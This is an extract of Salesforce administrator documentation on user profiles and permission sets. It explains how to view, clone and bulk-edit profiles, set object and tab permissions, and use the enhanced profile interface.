

The following table shows the types of permissions and access settings that are specified in profiles and permission sets.



[Profiles](#page-474-0) [Permission Sets](#page-500-0) [Revoking Permissions and Access](#page-513-0)

# <span id="page-474-0"></span>Profiles

**A** 

When you create users, you assign a profile to each one. Profiles define how users access objects and data, and what they can do within the application.

Watch how you can grant users access to objects using profiles.

[Who Sees What: Object Access](http://salesforce.vidyard.com/watch/S-XzHBx8Wstu3uEgacDtzQ)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

Your organization includes several standard profiles, in which you can edit a limited number of settings. In Enterprise, Performance, Unlimited, and Developer Edition organizations, you can use standard profiles or create custom profiles. In custom profiles, you can edit all permissions and settings except the user license. In Contact Manager, Group, and Professional Edition organizations, you can assign standard profiles to your users, but you can't view or edit the standard profiles and you can't create custom profiles.

Every profile belongs to exactly one user license type.

Salesforce has two profile interfaces. Depending on which profile user interface is enabled in your organization, you can:

- **•** [View and edit profiles in the enhanced profile user interface](#page-485-0)
- **•** [View and edit profiles in the original profile user interface](#page-490-0)

### SEE ALSO:

[Standard Profiles](#page-475-0)

[Manage Profile Lists](#page-478-0)

[Editing Multiple Profiles with Profile List Views](#page-480-0)

[Which User Permissions Does Platform Encryption Require?](#page-744-0)

[Create a Tenant Secret](#page-734-0)

[Which User Permissions Does Platform Encryption Require?](#page-744-0)

[Create a Tenant Secret](#page-734-0)

# <span id="page-475-0"></span>Standard Profiles

Every organization includes standard profiles that you can assign to users. In standard profiles, you can edit some settings.

Every organization includes standard profiles. In Enterprise, Unlimited, Performance, and Developer Edition, you can use standard profiles or create, edit, and delete custom profiles. In organizations where you can't create custom profiles (such as Contact Manager, Group, and Professional Edition), you can assign standard profiles to your users, but you can't view or edit them.

The following table lists commonly used permissions in standard profiles.



EDITIONS

Available in: Salesforce **Classic** 

Your edition determines which standard profiles are available.





SEE ALSO: [Profiles](#page-474-0)

[User Permissions](#page-519-0)

# <span id="page-478-0"></span>Manage Profile Lists

When you create users, you assign a profile to each one. Profiles define how users access objects and data, and what they can do within the application. To view the profiles in your organization, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.

# Viewing Enhanced Profile Lists

If enhanced profile list views are enabled for your organization, you can use additional tools to customize, navigate, manage, and print profile lists.

- **•** Show a filtered list of profiles by selecting a view from the drop-down list.
- **•** Delete a view by selecting it from the drop-down list and clicking **Delete**.
- **•** [Create a list view or edit an existing view](#page-479-0).
- **•** [Create a profile](#page-481-0).
- Print the list view by clicking  $\Rightarrow$ .
- **•** Refresh the list view after creating or editing a view by clicking  $\lVert \cdot \rVert$ .
- **•** [Edit permissions directly in the list view.](#page-480-0)
- **•** View or edit a profile by clicking its name.
- **•** Delete a custom profile by clicking **Del** next to its name.

Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

### Viewing the Basic Profile List

- **•** [Create a profile](#page-481-0).
- **•** View or edit a profile by clicking its name.
- **•** Delete a custom profile by clicking **Del** next to its name.

#### SEE ALSO:

[Editing Multiple Profiles with Profile List Views](#page-480-0) [Profiles](#page-474-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To view profiles, and print profile lists:

**•** "View Setup and Configuration"

To delete profile list views:

**•** "Manage Profiles and Permission Sets"

To delete custom profiles:

# <span id="page-479-0"></span>Creating and Editing Profile List Views

If [enhanced profile list views](#page-387-0) are enabled for your organization, you can create profile list views to show a set of profiles with the fields you choose. For example, you could create a list view of all profiles in which "Modify All Data" is enabled.

- **1.** In the Profiles page, click **Create New View**, or select a view and click **Edit**.
- **2.** Enter the view name.
- **3.** Under Specify Filter Criteria, specify the conditions that the list items must match, such as *Modify All Data equals True*.
	- **a.** Type a setting name, or click the lookup icon **the search for and select the setting you** want.
	- **b.** Choose a filter operator.
	- **c.** Enter the value that you want to match.
	- **d.** To specify another filter condition, click **Add New**. You can specify up to 25 filter condition rows.

To remove a filter condition row and clear its values, click the remove row icon  $\star$ .

- **4.** Under Select Columns to Display, specify the profile settings that you want to appear as columns in the list view.
	- **a.** From the Search drop-down list, select the type of setting you want to search for.
	- **b.** Enter part or all of a word in the setting you want to add and click **Find**.

 $\mathcal{F}$ Note: If the search finds more than 500 values, no results appear. Use the preceding steps to refine your search criteria and show fewer results.

- **c.** To add or remove columns, select one or more column names and click the **Add** or **Remove** arrow.
- **d.** Use the **Top**, **Up**, **Down**, and **Bottom** arrows to arrange the columns in the sequence you want.

You can add up to 15 columns in a single list view.

**5.** Click **Save**, or if you're cloning an existing view, rename it and click **Save As**.

SEE ALSO:

[Editing Multiple Profiles with Profile List Views](#page-480-0)



Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To create, edit, and delete profile list views:

# <span id="page-480-0"></span>Editing Multiple Profiles with Profile List Views

If [enhanced profile list views](#page-387-0) are enabled for your organization, you can change permissions in up to 200 profiles directly from the list view, without accessing individual profile pages. Editable cells display a pencil icon ( $\odot$ ) when you hover over the cell, while non-editable cells display a lock icon  $(a)$ . In some cases, such as in standard profiles, the pencil icon appears but the setting is not actually editable.



Warning: Use care when editing profiles with this method. Because profiles affect a user's fundamental access, making mass changes may have a widespread effect on users in your organization.

To change permissions in one or more profiles:

- **1.** Select or [create](#page-479-0) a list view that includes the profiles and permissions you want to edit.
- **2.** To edit multiple profiles, select the checkbox next to each profile you want to edit. If you select profiles on multiple pages, Salesforce remembers which profiles are selected.
- **3.** Double-click the permission you want to edit. For multiple profiles, double-click the permission in any of the selected profiles.
- **4.** In the dialog box that appears, enable or disable the permission. In some cases, changing a permission may also change other permissions. For example, if "Customize Application" and "View Setup and Configuration" are disabled and you enable "Customize Application," then "View Setup and Configuration" is also enabled. In this case, the dialog box lists the affected permissions.
- **5.** To change multiple profiles, select **All** *n* **selected records** (where *n* is the number of profiles you selected).
- **6.** Click **Save**.

# Note:

- **•** For standard profiles, inline editing is available only for the "Single Sign-On" and "Affected By Divisions" permissions.
- **•** If you edit multiple profiles, only those profiles that support the permission you are changing will change. For example, if you use inline editing to add "Modify All Data" to multiple profiles, but because of its user license the profile doesn't have "Modify All Data," the profile won't change.

If any errors occur, an error message appears, listing each profile in error and a description of the error. Click the profile name to open the profile detail page. The profiles you've clicked appear in the error window in gray, strike-through text.

Note: To view the error console, you must have pop-up blockers disabled for the Salesforce domain.

Any changes you make are recorded in the setup audit trail.

SEE ALSO:

[Profiles](#page-474-0)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To edit multiple profiles from the list view:

- **•** "Manage Profiles and Permission Sets" AND
	- "Customize Application"

# <span id="page-481-0"></span>Clone Profiles

Instead of creating new profiles, save time by cloning existing profiles and customizing them.

- Tip: If you clone profiles to enable certain permissions or access settings, consider enabling them using permission sets. For more information, see [Permission Sets.](#page-500-0)
- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** In the Profiles list page, do one of the following:
	- **•** Click **New Profile**, then select an existing profile that's similar to the one you want to create.
	- **•** If enhanced profile list views are enabled, click **Clone** next to a profile that's similar to the one you want to create.
	- **•** Click the name of a profile that's similar to the one you want to create, then in the profile page, click **Clone**.

A new profile uses the same [user license](#page-433-0) as the profile it was cloned from.

- **3.** Enter a profile name.
- **4.** Click **Save**.

#### <span id="page-481-1"></span>SEE ALSO:

[Profiles](#page-474-0)

# Viewing a Profile's Assigned Users

To view all users that are assigned to a profile from the profile overview page, click **Assigned Users** (in the enhanced profile user interface) or **View Users** (in the original profile user interface). From the assigned users page, you can:

- **•** [Create one or multiple users](#page-416-0)
- **•** [Reset passwords for selected users](#page-461-0)
- **•** [Edit a user](#page-417-0)
- **•** View a user's detail page by clicking the name, alias, or username
- **•** View or edit a profile by clicking the profile name
- **•** If Google Apps™ is enabled in your organization, export users to Google and create Google Apps accounts by clicking **Export to Google Apps**

SEE ALSO:

[Profiles](#page-474-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

- To create profiles:
- **•** "Manage Profiles and Permission Sets"

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# Edit Object Permissions in Profiles

Object permissions specify the type of access that users have to objects.

- **1.** From Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Depending on which interface you're using, do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the object and select it from the list. Click **Edit**, then scroll to the Object Permissions section.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Standard Object Permissions, Custom Object Permissions, or External Object Permissions section.
- **4.** Specify the object permissions.

**5.** Click **Save**.

SEE ALSO:

[Object Permissions](#page-519-1) [Profiles](#page-474-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To view object permissions:

**•** "View Setup and Configuration"

To edit object permissions:

**•** "Manage Profiles and Permission Sets"

AND

# <span id="page-483-1"></span>View and Edit Tab Settings in Permission Sets and Profiles

Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.

- **1.** From Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the tab you want and select it from the list, then click **Edit**.
	- **•** Original profile user interface—Click **Edit**, then scroll to the Tab Settings section.

#### **4.** [Specify the tab settings.](#page-483-0)

**5.** (Original profile user interface only) To reset users' tab customizations to the tab visibility settings that you specify, select **Overwrite users' personal tab customizations**.

**6.** Click **Save**.

Note: If Salesforce CRM Content is enabled for your organization but the **Salesforce CRM**  $\mathbb{Z}$ **Content User** checkbox isn't enabled on the user detail page, the Salesforce CRM Content app has no tabs.

<span id="page-483-0"></span>SEE ALSO:

[Profiles](#page-474-0)

### Tab Settings

Tab settings specify whether a tab appears in the All Tabs page or is visible in its associated app. Tab settings labels in permission sets differ from the labels in profiles.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view tab settings:

**•** "View Setup and Configuration"

To edit tab settings:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic

Available in all editions except **Database.com**

Note: If a user has another permission set or profile with enabled settings for the same tab, the most permissive setting applies. For example, let's say permission set A has no settings enabled for the Accounts tab, and permission set B enables the Available setting for the Accounts tab. If permission sets A and B are assigned to a user, the user sees the Accounts tab on the All Tabs page.

#### SEE ALSO:

[View and Edit Tab Settings in Permission Sets and Profiles](#page-483-1)

# <span id="page-484-0"></span>Enhanced Profile User Interface Overview

The enhanced profile user interface provides a streamlined experience for managing profiles. With it, you can easily navigate, search, and modify settings for a profile.

To enable the enhanced profile user interface, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, then select **Enable Enhanced Profile User Interface** and click **Save**. Your organization can only use one profile user interface at a time.

Note: You can't use the enhanced profile user interface if:

- You use Microsoft® Internet Explorer® 6 or earlier to manage your profiles (unless you've installed the Google Chrome Frame™ plug-in for Internet Explorer).
- **•** Your organization uses category groups on guest profiles used for sites.
- **•** Your organization delegates partner portal administration to portal users.

SEE ALSO:

[Work in the Enhanced Profile User Interface Overview Page](#page-485-0) [Profiles](#page-474-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To enable the enhanced profile user interface:

# <span id="page-485-0"></span>Work in the Enhanced Profile User Interface Overview Page

In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.

To open the profile overview page, from Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click the profile you want to view.

From the profile overview page, you can:

- **•** [Search for an object, permission, or setting](#page-486-0)
- **•** [Clone the profile](#page-481-0)
- **•** If it's a custom profile, delete the profile by clicking **Delete**

Note: You can't delete a profile that's assigned to a user, even if the user is inactive.

- **•** Change the profile name or description by clicking **Edit Properties**
- **•** [View a list of users who are assigned to the profile](#page-481-1)
- **•** Under Apps and System, click any of the links to view or edit permissions and settings.

#### SEE ALSO:

[Enhanced Profile User Interface Overview](#page-484-0)

### App and System Settings in the Enhanced Profile User Interface

In the enhanced profile user interface, administrators can easily navigate, search, and modify settings for a single profile. Permissions and settings are organized into pages under app and system categories, which reflect the rights users need to administer and use app and system resources.

#### App Settings

Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All underlying objects, components, data, and configurations remain the same, regardless of the selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use the underlying functionality for app-specific tasks. For example, let's say you do most of your work in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns and campaign members.

In the enhanced profile user interface, the Apps section of the overview page contains settings that are directly associated with the business processes that the apps enable. For example, customer service agents may need to manage cases, so the "Manage Cases" permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.



Note: Regardless of the currently selected app, all of a user's permissions are respected. For example, although the "Import Leads" permission is under the Sales category, a user can import leads even while in the Call Center app.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To view profiles:

**•** "View Setup and Configuration"

To delete profiles and edit profile properties:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### System Settings

Some system functions apply to an organization and not to any single app. For example, login hours and login IP ranges control a user's ability to log in, regardless of which app the user accesses. Other system functions apply to all apps. For example, the "Run Reports" and "Manage Dashboards" permissions allow managers to create and manage reports in all apps. In some cases, such as with "Modify All Data," a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.

#### SEE ALSO:

<span id="page-486-0"></span>[Enhanced Profile User Interface Overview](#page-484-0)

## Search in the Enhanced Profile User Interface

To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive letters in the **Find Settings** box. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

Search terms aren't case-sensitive. For some categories, you can search for the specific permission or setting name. For other categories, search for the category name.

